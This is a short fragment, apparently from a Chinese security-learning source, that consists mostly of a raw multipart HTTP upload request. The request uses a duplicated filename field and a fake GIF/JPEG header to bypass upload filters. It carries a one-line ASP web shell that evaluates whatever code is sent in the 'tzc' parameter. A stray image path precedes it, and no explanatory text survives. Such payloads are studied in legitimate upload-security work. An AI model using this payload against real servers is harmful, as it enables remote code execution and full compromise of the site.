 -----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.jpg"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
<%eval request("tzc")%>
-----------------------------7e02303680c5e
信安之路